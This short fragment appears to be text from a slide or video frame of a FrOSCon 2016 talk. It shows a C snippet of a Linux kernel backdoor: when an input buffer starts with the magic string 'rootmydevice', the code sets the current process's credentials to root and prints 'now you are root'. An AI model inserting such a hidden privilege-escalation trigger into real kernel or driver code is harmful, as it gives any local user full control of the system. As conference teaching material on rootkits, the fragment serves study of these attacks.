 if(!strncmp("rootmydevice",(char*)buf,12)){
cred = (struct cred *)__task_cred(current);
cred->uid = 0;
cred->gid = 0;
cred->suid = 0;
cred->euid = 0;
cred->euid = 0;
cred->egid = 0;
cred->fsuid = 0;
cred->fsgid = 0;
printk("now you are root\n");
}
Froscon 2016
FrOSCon
FrOSCon
FrOSCon 11